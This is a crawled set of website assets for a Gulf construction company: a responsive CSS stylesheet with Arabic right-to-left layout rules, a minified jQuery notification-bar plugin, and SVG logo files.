.lang-ar .title_blog p {
  padding-left: 0;
  padding-right: 15px;
}
.lang-ar  .Services_blog_2_1 .col-sm-3 {

  max-width: 22%;
}
.lang-ar .Services_blog_2_1 .col-sm-9 {
 
  max-width: 85%;
}
.lang-ar  .title_blog .row {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.lang-ar  .textr-side {
  max-width: 22%;
}
.iti__country-list {
  width: 100%!important;
  min-width: 420px !important;
  left: 0;
}
.pp-con-txt {
  color: #3a3a3c;
  font-size: 16px;
  font-weight: normal;
}
.tc-con-txt {
  color: #3a3a3c;
  font-size: 16px;
  font-weight: normal;
}
/*-------------------arabic  design css--------------------*/

section.requesta_quote h1 {
  text-align: center;
}

.sectionbottomn h1 {
    text-align: center;
}






























/*-------------------headercss---------------------*/
@media only screen and (max-width: 900px) {
  .tablet {
    display: block;
    padding: 0 0px 15px;
    overflow: hidden;
  }
  .desktop{
    display: none;
  }
  .navbar_design {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0 !important;
}
.navbar_design .col-md-2 {
  max-width: 50% !important;
  flex: 50%;
}
.pp-con-sec {
  padding-top: 0;}
.header-desk-spacer {
  min-height: 120px;
  width: 100%;
  background: white;
  position: relative;
  z-index: -1;
  visibility: hidden;
  opacity: 1;
  display: none;
}
.navbar_design .col-sm-2 {
  max-width: 50% !important;
  flex: 50%;
}
.dhead-menu-div ul li {
  margin-right: 3px!important;
  margin-left: 0;
}
.home_banner {
  height: 58vh;
}
.blog_services_2 {
  border: 1px solid #E3E3E3;
  width: 100%;
  height: 167px;
  padding: 18px 15px;
}
.blog_services_2 h1 {
  color: #fff;
  text-align: center;
  font-size: 20px;
}
.Services_blog_2_1 .col-sm-3 {
  text-align: right;
  padding-right: 20px;
}

.Services_blog_2_1 h1 {
  color: #222222;
  font-size: 21px;
}
.textr-side {
  text-align: right;
  padding-right: 20px;
}

.title_blog h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 21px;
  font-weight: 900;
}
.imag_aword {
  text-align: center;
  padding: 50px 0;
  background-size: cover !important;
  background-position: center !important;
}
.perogress_card ul li p {
  color: #000;
  font-size: 14px;
}

section.banner_serction {
  padding-top: 89px;
}

.content_ourmistion {
  padding: 00;
  height: 150px;
  display: flex;
  align-items: center;
}

.content_ourmistion .content_des h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 9px;
  font-size: 20px;
  position: relative;
}
.content_ourmistion .content_des p {
  color: #222;
  font-size: 12px;
  margin-bottom: 0;
}
.content_ourvisiion {
  padding: 0;
  height: 150px;
  display: flex;
  align-items: center;
}

.content_ourvisiion .content_des h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 10px;
  font-size: 20px;
  position: relative;
}
.content_ourvisiion .content_des p {
  color: #fff;
  font-size: 12px;
  margin-bottom: 0;
}
.title_section h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 10px;
  font-size: 20px;
  position: relative;
}
.title_section p {
  font-size: 12px;
  color: #fff;
  margin-bottom: 0;
}
.Content_section {
  padding: 40px 12px;
  height: 200px;
}
.ceoimg-div img {
  width: 300px;
  border-radius: 10px;
  margin: 0 auto;
  display: block;
}



section.banner_serction {
  padding-top: 0px !important;
}
.hcont-sec {
  padding-top: 15px;
  padding-bottom: 25px;
  background: white;
}
.excute_content h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 15px;
  font-size: 25px;
  position: relative;
}

section.excutivesummary .col-sm-7 {
  max-width: 100%;
  padding: 0;
}
section.excutivesummary .col-sm-5 {
  max-width: 100%;
  padding: 0;
}
section.excutivesummary .row {
  display: block;
}

.excuteimg img {
  width: 300px;
  margin: 0 auto;
  display: block;
}
.Services_blog_2_1 h1 {
  color: #222222 !important;
  font-size: 21px;
}

section.ourmission .col-sm-5 {
  max-width: 50%;
  flex: 50%;
}
section.ourmission .col-sm-7 {
  max-width: 50%;
}
.ourvisiion .col-sm-5 {
  max-width: 50%;
  flex: 50%;
}
.ourvisiion .col-sm-7 {
  max-width: 50%;
}

/*-------------arabicdesign------------------*/
.lang-ar  .excute_content h1{
  text-align: right;
}
.lang-ar  .desktopbutton img {
  margin-right: 0 !important;
  margin-left: 9px;
}
.lang-ar  .desktopbutton {
  text-align: left;
}
.lang-ar .dtop-time-div {
  float: unset !important;
}


}

















@media only screen and (max-width: 767px) {
  .home_banner {
    height: 40vh;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    position: relative;
}
.title_blog .col-sm-9 {
  border-left: 0px solid #fff;
  height: unset;
  display: flex;
  align-items: center;
  padding: 0 5px;
}
.title_blog p {
 
  padding-left: 0;
}
.visible-xs{
  display: block;
}
.hidden-xs{
  display: none;
}
.title_blog h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 25px;
 
 
  border-bottom: 1px solid #fff;
  padding: 0 0 10px;
  margin-bottom: 10px;
  text-align: left !important;
}
.perogress_card ul li p {
  color: #000;
  font-size: 20px;
}
.title_blog .col-sm-3 {
  padding: 0 5px;
}
.ourserviuce_blog .col-sm-4 {
  width: 50%;
  padding: 0 5px;
}
.image_section_s h2 {
  font-size: 14px;
  
  margin: 0px 0;
}
.blog_services_2 {
  border: 1px solid #E3E3E3;
  width: 100%;
  height: 155px;
  padding: 25px 15px;
}


.blog_services_2 h1 {
  font-size: 20px;  
}

a.requestbtn {
  margin-top: 10px;
  font-size: 14px;
  padding: 10px 00;
}
.Services_blog_2_1 .col-sm-3 {
  text-align: left;
  padding-right: 0;
}
.Services_blog_2_1 h1 {
  color: #222222 !important;
  border-color: #222222 !important;
}
.imageslider_bar .col-sm-3 {
  width: 50%;
}

.textr-side {
  text-align: left;
  padding-right: 45px;
}
.perogress_card ul li {
  width: 47%;
  text-align: center;
  position: relative;
  display: inline-block;
  float: left;
  border: 1px solid #8A6A41;
  margin-bottom: 15px;
  height: 160px;
  padding: 15px 13px;
  margin: 0 5px;
  margin-bottom: 10px;
  background: #fff;
}
.perogress_card ul {
  display: inline-block;
  padding: 0;
  list-style: none;
  margin-bottom: 0;
  width: 100%;
}

section.progress_bar {
  
  padding: 15px 0;
}
.divider {
  display: none;
}


.imag_aword img {
  width: auto;
  max-width: 135px;
}
.imag_aword {  
  padding: 25px 0;
  
}
.sectionbottomn a {
  width: 100%;
  margin: 19px auto;
}
.sectionbottomn {
  padding: 25px 30px;
  background: #222222;
  text-align: center;
}
.header-mob-sec {
  background: #222222;
  top: 0;
  padding: 16px 0;
  height: unset;
}
.mhead-logo-div img {
  width: 100%;
  position: relative;
  z-index: 1;
}
.header-side-icon .desk-openbtn {
  position: relative;
  top: 0;
  right: 0;
  z-index: 10000;
  color: white;
  font-size: 20px;
  background: transparent;
  padding: 0;
  border-radius: 5px;
}
.header-mob-sec .col-md-6 {
  width: 50%;
  display: flex;
  align-items: center;
  padding: 0px;
}
.header-side-icon {
  width: 100%;
  text-align: right;
}
.header-side-icon .desk-closebtn {
  position: fixed;
  top: 16px;
  right: 20px;
  z-index: 10000;
  color: #ffffff;
  font-size: 20px;
  background: #222222;
  padding: 0;
  border-radius: 5px;
}
.desk-sidenav {
  background: #222222;
}
.desk-sidenav-links a {
  color: #fff;
}

.content_ourmistion {
  padding: 20px 0;
  height: unset;
}
.content_ourvisiion {
  padding: 20px 0;
  height: unset;
}
.excuteimg img {
  width: 70%;
  margin: 0 auto;
  display: block;
}


section.excutivesummary {
  padding: 10px 0;
}

section.our_value_section .col-sm-4 {
  width: 50%;
  padding: 0 5px;
}

.col-sm-4.mobile_design {
  width: 100% !important;
}

.title_section {
  margin-bottom: 15px;
}
.Content_section {
  background: #222 !important;
  margin-bottom: 10px;
  min-height: 205px;
}
section.banner_serction {
  padding-top: 65px !important;
}


.out_slider .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: -35px;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}


.out_slider .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #d5bc7f;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity .6s ease;
}

.out_slider .carousel-indicators li.active{
  opacity: 1;
}
section.our_philosopy {
  padding: 25px 0;
}

.currency_bntn, .currency-select {
  color: #f5f5f5;
}

.excute_content h1 {
    font-size: 25px;
    text-align: right;
}

.title_section h1 {
    text-align: right;
}
.heading h1 {
 
  font-size: 25px;
}

.readmore {
  font-family: 'font-medium';
  font-size: 14px;
  border: 1px solid #d5bc7f;
  padding: 5px 15px;
  width: auto;
  display: inline-block !important;
  margin-bottom: 15px;
}
.summary {
  height: 231px;
  overflow: hidden;
  margin-bottom: 1px;
}
.hcont-sec {
  padding-top: 95px;
}
.requesta_quote {
  margin-top: 65px;
  height: 195px;
}
.requesta_quote h1 {
  font-size: 25px;
  color: #ffff;
}
section.form_section {
  padding: 15px 0;
}
fieldset.radio_services .col-sm-4 {
  width: 50%;
  padding: 0 5px;
}
.input_radio label {
  padding: 5px 10px;
  display: block;
}
.input_radio img {
  margin-right: 10px;
  margin-bottom: 3px;
  display: block;
}
.input_radio label i {
  position: absolute;
  right: 13px;
  color: #fff;
  top: 9px;
  font-size: 20px;
}
.input_radio span {
  position: relative;
  font-size: 12px;
}.input_radio label {
  padding: 5px 10px;
  display: block;
  height: 70px;
}
.form_blog fieldset legend {
  padding: 0 5px;
}
.form_blog fieldset .col-sm-6{
   
    padding: 0 5px;
  
}
.form_blog fieldset .col-sm-12{
   
  padding: 0 5px;

}
.quatationtexy p br {
  display: none;
}
.content_blog {
  position: relative;
  text-align: center;
  height: 50vh;
  display: flex;
  align-items: center;
}
.content_viudeo {
  position: relative;
  padding: 0 20px;
}

section.ourmission .row {
  display: block;
}

section.ourmission .col-sm-5 {
  max-width: 100%;
  flex: 100%;
}

section.ourmission .col-sm-7 {
  max-width: 100%;
  flex: 100%;
}

section.ourvisiion .row {
  display: block;
}

section.ourvisiion .col-sm-5 {
  max-width: 100%;
  flex: 100%;
}

section.ourvisiion .col-sm-7 {
  max-width: 100%;
  flex: 100%;
}

.currency_bntn, .currency-select {
  color: #fff;
}
.show {
  background: #222 !important;
  border-color: #222222 !important;
}
.currency-dropd li a {
  padding: 5px;
  text-align: left;
  font-size: 14px;
  color: white;
}
.currency_bntn:hover, .currency-select:hover, .currency_bntn:focus, .currency-select:focus {
  text-decoration: none;
  color: #ffffff;
  cursor: pointer;
}
.currency-dropd li a {
  padding: 5px 11px;
  text-align: left;
  font-size: 14px;
  color: white;
}


.currency-dropd {
  padding: 0;
  text-align: left;
  min-width: 135px;
}
.excute_content h1 {
  font-size: 25px;
  text-align: left;
}
/*--------------------------arabic design css-------------------------------*/

.lang-ar .excute_content h1 {
    font-size: 25px;
    text-align: right;
}

.lang-ar .title_section h1 {
    text-align: right;
}
.lang-ar .heading h1 {   
    font-size: 26px;
}
.lang-ar .title_blog p {
    padding-left: 0;
    padding-right: 0;
}

.lang-ar .title_blog .col-sm-9 {
    border-left: 0;
    border-right: 0px solid #fff;
}
.lang-ar .title_blog h1 {
    text-align: right !important;
}
.lang-ar .input_radio label i {
   
    right: unset;
    left: 13px;
}
.lang-ar .Services_blog_2_1 .col-sm-9 {
    border: 0 !important;
}

.lang-ar .foonb1-cta div{
  width: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: -25px
}
.lang-ar .excute_content h1 {
  font-size: 25px;
  text-align: right;
}
.lang-ar .excute_content p {
  text-align: right;
}
.lang-ar  .btn-group {
  width: 100%;
}

.lang-ar .foon-soc p {
  text-align: center;
}
.lang-ar .title_blog .row {
  display: block;
  align-items: center;
  justify-content: flex-start;
}
.lang-ar .row.arbic_design .col-sm-3 {
  max-width: 100% !important;
  flex: 100% !important;
}
.lang-ar .Services_blog_2_1 .col-sm-3 {
  max-width: 100%;
}
.lang-ar .textr-side {
  max-width: 100%;
}
.blog_services_2 h1 {
  font-size: 18px;
    margin-bottom: 23px;
}
a.requestbtn {
  margin-top: 10px;
  font-size: 12px;
  padding: 6px 00;
}
.img_blog img {
  width: 100%;
  display: none;
}
.img_blog {
  margin-bottom: 15px;
  height: 155px;
  background-size: cover !important;
  background-position: center !important;
}
.lang-ar .blog_services_2 h1 {
  font-size: 22px;

}
.lang-ar .summary {
  height: 245px;

}
.lang-ar .foon-copy {
  text-align: center;
}
.lang-ar  section.foon-bar4 .col-md-6 {
  padding: 0;
}
.lang-ar  p.foonbar3-right-p1 {
  text-align: center;
}
.lang-ar .desktopbutton img {
  margin-right: 8px !important;
  margin-left: 0px !important;
}
.lang-ar .myindicates {
  bottom: -40px;
  padding-right: 0;
}
.out_slider .carousel-indicators{
padding-right: 0;
}

.foonb1-cta a {
  color: #3a3a3c;
  font-size: 14px;
  display: block;
}

.lang-ar  .arcclasss {
  display: block !important;
  margin-top: 0 !important;
}
.title_section h1 {
  text-align: left;
}
.ty-backbtn {
  display: block;
  padding: 15px 10px;
  background: transparent;
  border: 2px solid #d5bc75;
  color: #d5bc75;
  border-radius: 3px;
  font-size: 14px;
  width: fit-content;
  text-align: center;
  max-width: 100%;
  margin: 0 auto;
}
}


/*------------------------------------*/

--- FILE ---
content_type: text/javascript
request_url: https://construction.maymoongulf.com//js/jquery.peekabar.min.js
body_size: 1681
content:
"use strict";!function(f){f.peekABar=function(t){var s=this,i=this,n=parseInt(1e8*Math.random(),0);this.bar={};var a={html:"Your Message Here",delay:3e3,autohide:!(this.settings={}),padding:"1em",backgroundColor:"rgb(195, 195, 195)",animation:{type:"slide",duration:"slow"},cssClass:null,opacity:"1",position:"top",closeOnClick:!1,onShow:function(){},onHide:function(){}};this.show=function(t){switch(void 0!==t&&t.html&&s.bar.html(t.html),s.settings.animation.type){case"slide":s.bar.slideDown(i.settings.animation.duration);break;case"fade":s.bar.fadeIn(i.settings.animation.duration)}s.settings.autohide&&setTimeout(function(){i.hide()},s.settings.delay),s.settings.onShow.call(s,t)},this.hide=function(){switch(s.settings.animation.type){case"slide":s.bar.slideUp(i.settings.animation.duration);break;case"fade":s.bar.fadeOut(i.settings.animation.duration)}s.settings.onHide.call(s)};var e=function(){i.bar=f("<div></div>").addClass("peek-a-bar").attr("id","__peek_a_bar_"+n),f("html").append(i.bar),i.bar.hide()},o=function(){c(),r(),d(),u(),b(),l(),g(),h()},c=function(){i.bar.html(i.settings.html)},r=function(){i.settings.autohide&&setTimeout(function(){i.hide()},i.settings.delay)},d=function(){i.bar.css("padding",i.settings.padding)},u=function(){i.bar.css("background-color",i.settings.backgroundColor)},l=function(){null!==i.settings.cssClass&&i.bar.addClass(i.settings.cssClass)},b=function(){i.bar.css("opacity",i.settings.opacity)},g=function(){switch(i.settings.position){case"top":i.bar.css("top",0);break;case"bottom":i.bar.css("bottom",0);break;default:i.bar.css("top",0)}},h=function(){i.settings.closeOnClick&&i.bar.click(function(){i.hide()})};return i.settings=f.extend({},a,t),e(),o(),this}}(jQuery);
//# sourceMappingURL=jquery.peekabar.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://construction.maymoongulf.com//img/maymoon-logo2.svg
body_size: 10251
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="43.699" viewBox="0 0 200 43.699">
  <defs>
    <linearGradient id="linear-gradient" x1="-0.038" y1="0.93" x2="1.081" y2="0.036" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#8a6a42"/>
      <stop offset="1" stop-color="#d5bb7e"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="-0.326" y1="1.161" x2="0.792" y2="0.266" xlink:href="#linear-gradient"/>
  </defs>
  <g id="Group_28" data-name="Group 28" transform="translate(-140 99)">
    <path id="Path_28" data-name="Path 28" d="M27.147,43.962v-18.5c0-.7.151-2.664.2-2.864l-1.107,2.864-8.094,18.5h-3.77l-8.094-18.5c-.3-.7-.955-2.563-1.056-2.864,0,.151.151,2.161.151,2.864v18.5H0V13.8H6.535L16.49,35.869l9.9-22.069h6.334V43.962h-5.58Z" transform="translate(140 -111.945)" fill-rule="evenodd"/>
    <path id="Path_29" data-name="Path 29" d="M568.912,21.271,564.438,32.23h8.9Zm9.148,22.673h0l-3.066-7.44H562.779l-3.067,7.44H553.78L566.6,13.78h4.776l12.819,30.164Z" transform="translate(-379.468 -111.926)" fill-rule="evenodd"/>
    <path id="Path_30" data-name="Path 30" d="M940.067,31.888V43.953h-6.134V31.888L922.12,13.79h6.687L937.1,26.911l8.3-13.121h6.485Z" transform="translate(-724.986 -111.936)" fill-rule="evenodd"/>
    <path id="Path_31" data-name="Path 31" d="M1465.176,43.962v-18.5c0-.7.152-2.664.2-2.864l-1.107,2.864-8.094,18.5h-3.77l-8.094-18.5c-.3-.7-.955-2.563-1.055-2.864,0,.151.15,2.161.15,2.864v18.5h-5.379V13.8h6.535l9.953,22.069,9.9-22.069h6.334V43.962h-5.581Z" transform="translate(-1208.931 -111.945)" fill-rule="evenodd"/>
    <path id="Path_32" data-name="Path 32" d="M1999.8,15.935c0,9.251,7.189,15.935,16.44,15.935,9.2,0,16.287-6.685,16.287-15.935S2025.439,0,2016.24,0C2006.989,0,1999.8,6.686,1999.8,15.935Zm6.435,0h0c0-6.535,3.972-11.059,10.005-11.059,5.931,0,9.853,4.524,9.853,11.059S2022.171,27,2016.24,27C2010.207,27,2006.234,22.471,2006.234,15.935Z" transform="translate(-1735.894 -99)" fill-rule="evenodd" fill="url(#linear-gradient)"/>
    <path id="Path_33" data-name="Path 33" d="M2244.73,15.935c0,9.251,7.19,15.935,16.44,15.935,9.2,0,16.287-6.685,16.287-15.935S2270.37,0,2261.17,0C2251.92,0,2244.73,6.686,2244.73,15.935Zm6.435,0h0c0-6.535,3.972-11.059,10-11.059,5.931,0,9.853,4.524,9.853,11.059S2267.1,27,2261.169,27C2255.137,27,2251.165,22.471,2251.165,15.935Z" transform="translate(-1965.648 -99)" fill-rule="evenodd" fill="url(#linear-gradient-2)"/>
    <path id="Path_34" data-name="Path 34" d="M2827.784,43.953,2812,24.046V43.953h-5.479V13.79h4.271L2826.577,33.7V13.79h5.481V43.953Z" transform="translate(-2492.63 -111.936)" fill-rule="evenodd"/>
    <path id="Path_35" data-name="Path 35" d="M0,606.05H105.5v5.379H0Z" transform="translate(140 -667.499)" fill-rule="evenodd"/>
    <path id="Path_36" data-name="Path 36" d="M1804,616.922V614.5h-2.426v1.062h1.237v.8a1.935,1.935,0,0,1-1.157.338,1.715,1.715,0,0,1-.683-.132,1.59,1.59,0,0,1-.535-.372,1.666,1.666,0,0,1-.352-.564,1.967,1.967,0,0,1-.123-.708v-.016a1.837,1.837,0,0,1,.123-.676,1.717,1.717,0,0,1,.344-.552,1.691,1.691,0,0,1,.511-.376,1.423,1.423,0,0,1,.626-.14,2.234,2.234,0,0,1,.439.04,1.97,1.97,0,0,1,.371.112,2.1,2.1,0,0,1,.331.175,3,3,0,0,1,.319.24l.774-.934a3.753,3.753,0,0,0-.447-.327,2.711,2.711,0,0,0-.495-.24,3.2,3.2,0,0,0-.571-.147,4.1,4.1,0,0,0-.683-.051,2.966,2.966,0,0,0-1.174.227,2.862,2.862,0,0,0-1.755,2.662v.016a3,3,0,0,0,.216,1.149,2.712,2.712,0,0,0,.6.91,2.753,2.753,0,0,0,.926.6,3.187,3.187,0,0,0,1.194.215,3.375,3.375,0,0,0,1.361-.259,4.089,4.089,0,0,0,1.025-.626Z" transform="translate(-1547.235 -673.109)"/>
    <path id="_1" data-name="1" d="M1903.779,616.733V613.58h-1.229v3.2a1.41,1.41,0,0,1-.319,1.006,1.167,1.167,0,0,1-.886.335,1.145,1.145,0,0,1-.886-.347,1.481,1.481,0,0,1-.319-1.033V613.58h-1.229v3.193a2.214,2.214,0,0,0,2.418,2.482,3.126,3.126,0,0,0,1.014-.156,2.01,2.01,0,0,0,.774-.471,2.081,2.081,0,0,0,.491-.786,3.24,3.24,0,0,0,.171-1.11Z" transform="translate(-1641.255 -674.563)"/>
    <path id="_2" data-name="2" d="M1998.384,619.166v-1.109H1995.6V613.58h-1.229v5.586Z" transform="translate(-1730.8 -674.563)"/>
    <path id="_3" data-name="3" d="M2075.014,614.689V613.58h-4.254v5.586h1.229V617h2.665v-1.11h-2.665v-1.205Z" transform="translate(-1802.457 -674.563)"/>
    <path id="_4" data-name="4" d="M2191.716,616.8l-.782-.79a3.153,3.153,0,0,1-.658.479,1.711,1.711,0,0,1-.81.175,1.534,1.534,0,0,1-1.17-.519,1.775,1.775,0,0,1-.331-.559,1.9,1.9,0,0,1-.12-.679v-.016a1.872,1.872,0,0,1,.12-.675,1.752,1.752,0,0,1,.335-.555,1.537,1.537,0,0,1,.515-.375,1.555,1.555,0,0,1,.651-.136,1.7,1.7,0,0,1,.762.168,2.967,2.967,0,0,1,.667.463l.782-.9a3.291,3.291,0,0,0-.415-.351,2.523,2.523,0,0,0-.487-.271,2.987,2.987,0,0,0-.587-.176,3.729,3.729,0,0,0-.714-.064,2.99,2.99,0,0,0-1.182.227,2.777,2.777,0,0,0-.917.623,2.881,2.881,0,0,0-.6.918,2.913,2.913,0,0,0-.216,1.121v.016a2.942,2.942,0,0,0,.216,1.125,2.753,2.753,0,0,0,1.508,1.524,2.891,2.891,0,0,0,1.141.223,3.633,3.633,0,0,0,.734-.068,2.628,2.628,0,0,0,.6-.2,2.662,2.662,0,0,0,.507-.315,4.019,4.019,0,0,0,.447-.415Z" transform="translate(-1911.082 -673.1)"/>
    <path id="_5" data-name="5" d="M2284.228,614.919V614.9a2.879,2.879,0,0,0-.219-1.122,2.752,2.752,0,0,0-.615-.91,2.967,2.967,0,0,0-.938-.615,3.041,3.041,0,0,0-1.189-.227,3.074,3.074,0,0,0-1.193.227,2.856,2.856,0,0,0-1.56,1.54,2.825,2.825,0,0,0-.223,1.121v.016a2.864,2.864,0,0,0,.219,1.121,2.735,2.735,0,0,0,.615.91,2.955,2.955,0,0,0,.938.615,3.235,3.235,0,0,0,2.383,0,2.858,2.858,0,0,0,1.56-1.54A2.833,2.833,0,0,0,2284.228,614.919Zm-1.285.016a1.839,1.839,0,0,1-.123.675,1.79,1.79,0,0,1-.344.555,1.549,1.549,0,0,1-.531.375,1.68,1.68,0,0,1-.679.136,1.634,1.634,0,0,1-.683-.139,1.684,1.684,0,0,1-.886-.938,1.847,1.847,0,0,1-.124-.678V614.9a1.818,1.818,0,0,1,.124-.675,1.768,1.768,0,0,1,.343-.555,1.564,1.564,0,0,1,.527-.376,1.674,1.674,0,0,1,.682-.136,1.633,1.633,0,0,1,.678.14,1.677,1.677,0,0,1,.89.938,1.865,1.865,0,0,1,.123.678v.016Z" transform="translate(-1997.129 -673.109)"/>
    <path id="_6" data-name="6" d="M2393.384,619.166V613.58h-1.213v3.439l-2.618-3.439h-1.133v5.586h1.213v-3.552l2.706,3.552Z" transform="translate(-2100.435 -674.563)"/>
    <path id="_7" data-name="7" d="M2485.193,616.3v-.016a1.563,1.563,0,0,0-.116-.631,1.281,1.281,0,0,0-.344-.459,2.115,2.115,0,0,0-.56-.335,5.74,5.74,0,0,0-.757-.252c-.24-.064-.437-.12-.6-.167a1.831,1.831,0,0,1-.373-.152.47.47,0,0,1-.188-.18.505.505,0,0,1-.051-.235v-.016a.424.424,0,0,1,.18-.347.87.87,0,0,1,.539-.14,1.877,1.877,0,0,1,.719.148,4.05,4.05,0,0,1,.734.4l.638-.926a3.265,3.265,0,0,0-.946-.527,3.345,3.345,0,0,0-1.129-.183,2.466,2.466,0,0,0-.789.12,1.8,1.8,0,0,0-.616.343,1.573,1.573,0,0,0-.4.531,1.635,1.635,0,0,0-.142.69v.016a1.615,1.615,0,0,0,.132.694,1.28,1.28,0,0,0,.373.467,2.171,2.171,0,0,0,.584.315,6.942,6.942,0,0,0,.769.232c.234.058.426.115.572.167a1.828,1.828,0,0,1,.344.16.439.439,0,0,1,.167.172.486.486,0,0,1,.044.211v.016a.439.439,0,0,1-.211.387,1.072,1.072,0,0,1-.595.14,2.11,2.11,0,0,1-.882-.183,3.675,3.675,0,0,1-.786-.495l-.726.87a3.322,3.322,0,0,0,1.117.675,3.7,3.7,0,0,0,1.253.219,2.78,2.78,0,0,0,.828-.116,1.908,1.908,0,0,0,.644-.335,1.523,1.523,0,0,0,.42-.543,1.742,1.742,0,0,0,.15-.739Z" transform="translate(-2187.072 -673.353)"/>
    <path id="_8" data-name="8" d="M2564.119,614.713V613.58h-4.629v1.133h1.7v4.453h1.229v-4.453Z" transform="translate(-2260.906 -674.563)"/>
    <path id="_9" data-name="9" d="M2650.888,619.147l-1.365-2a1.916,1.916,0,0,0,.867-.626,1.756,1.756,0,0,0,.331-1.105V615.4a1.709,1.709,0,0,0-.555-1.357,2.275,2.275,0,0,0-1.552-.487h-2.554v5.587h1.229v-1.788h.966l1.2,1.788h1.437Zm-1.413-3.664a.728.728,0,0,1-.243.574,1.019,1.019,0,0,1-.7.216h-1.245v-1.6h1.221a1.129,1.129,0,0,1,.711.2.714.714,0,0,1,.255.6v.016Z" transform="translate(-2342.112 -674.544)"/>
    <path id="_10" data-name="10" d="M2739.289,616.733V613.58h-1.229v3.2a1.411,1.411,0,0,1-.319,1.006,1.168,1.168,0,0,1-.886.335,1.145,1.145,0,0,1-.886-.347,1.483,1.483,0,0,1-.319-1.033V613.58h-1.229v3.193a2.215,2.215,0,0,0,2.418,2.482,3.124,3.124,0,0,0,1.014-.156,2.011,2.011,0,0,0,.774-.471,2.081,2.081,0,0,0,.49-.786,3.24,3.24,0,0,0,.172-1.11Z" transform="translate(-2424.997 -674.563)"/>
    <path id="_11" data-name="11" d="M2831.036,616.8l-.782-.79a3.148,3.148,0,0,1-.659.479,1.711,1.711,0,0,1-.811.175,1.533,1.533,0,0,1-1.169-.519,1.777,1.777,0,0,1-.332-.559,1.919,1.919,0,0,1-.119-.679v-.016a1.888,1.888,0,0,1,.119-.675,1.753,1.753,0,0,1,.335-.555,1.54,1.54,0,0,1,.515-.375,1.557,1.557,0,0,1,.651-.136,1.7,1.7,0,0,1,.763.168,2.954,2.954,0,0,1,.666.463l.782-.9a3.291,3.291,0,0,0-.415-.351,2.528,2.528,0,0,0-.487-.271,2.982,2.982,0,0,0-.587-.176,3.733,3.733,0,0,0-.715-.064,2.991,2.991,0,0,0-1.182.227,2.782,2.782,0,0,0-.917.623,2.9,2.9,0,0,0-.814,2.039v.016a2.938,2.938,0,0,0,.216,1.125,2.752,2.752,0,0,0,1.508,1.524,2.892,2.892,0,0,0,1.141.223,3.635,3.635,0,0,0,.734-.068,2.62,2.62,0,0,0,.6-.2,2.673,2.673,0,0,0,.507-.315,4.083,4.083,0,0,0,.447-.415Z" transform="translate(-2510.791 -673.1)"/>
    <path id="_12" data-name="12" d="M2919.8,614.713V613.58h-4.628v1.133h1.7v4.453h1.229v-4.453Z" transform="translate(-2594.548 -674.563)"/>
    <path id="_13" data-name="13" d="M3003.859,619.166V613.58h-1.229v5.586Z" transform="translate(-2676.589 -674.563)"/>
    <path id="_14" data-name="14" d="M3043.618,614.919V614.9a2.875,2.875,0,0,0-.219-1.122,2.752,2.752,0,0,0-.615-.91,2.97,2.97,0,0,0-.938-.615,3.234,3.234,0,0,0-2.382,0,2.856,2.856,0,0,0-1.56,1.54,2.829,2.829,0,0,0-.223,1.121v.016a2.864,2.864,0,0,0,.22,1.121,2.734,2.734,0,0,0,.614.91,2.956,2.956,0,0,0,.938.615,3.234,3.234,0,0,0,2.382,0,2.856,2.856,0,0,0,1.56-1.54A2.829,2.829,0,0,0,3043.618,614.919Zm-1.285.016a1.829,1.829,0,0,1-.124.675,1.774,1.774,0,0,1-.343.555,1.55,1.55,0,0,1-.531.375,1.68,1.68,0,0,1-.678.136,1.633,1.633,0,0,1-.683-.139,1.683,1.683,0,0,1-.886-.938,1.857,1.857,0,0,1-.124-.678V614.9a1.828,1.828,0,0,1,.124-.675,1.76,1.76,0,0,1,.343-.555,1.558,1.558,0,0,1,.527-.376,1.672,1.672,0,0,1,.682-.136,1.631,1.631,0,0,1,.678.14,1.678,1.678,0,0,1,.891.938,1.865,1.865,0,0,1,.123.678v.016Z" transform="translate(-2709.468 -673.109)"/>
    <path id="_15" data-name="15" d="M3152.774,619.166V613.58h-1.213v3.439l-2.617-3.439h-1.134v5.586h1.213v-3.552l2.706,3.552Z" transform="translate(-2812.774 -674.563)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://construction.maymoongulf.com//img/icone.svg
body_size: 931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.097" height="21.355" viewBox="0 0 32.097 21.355">
  <g id="Group_181" data-name="Group 181" transform="translate(-1412.951 -84.323)">
    <path id="Path_164" data-name="Path 164" d="M1999.8,10.677c0,6.2,4.817,10.677,11.015,10.677a10.528,10.528,0,0,0,10.913-10.677A10.528,10.528,0,0,0,2010.815,0C2004.617,0,1999.8,4.48,1999.8,10.677Zm4.312,0h0c0-4.379,2.661-7.41,6.7-7.41,3.974,0,6.6,3.031,6.6,7.41s-2.628,7.411-6.6,7.411C2006.773,18.088,2004.111,15.057,2004.111,10.677Z" transform="translate(-586.848 84.323)" fill="#8a6a42" fill-rule="evenodd"/>
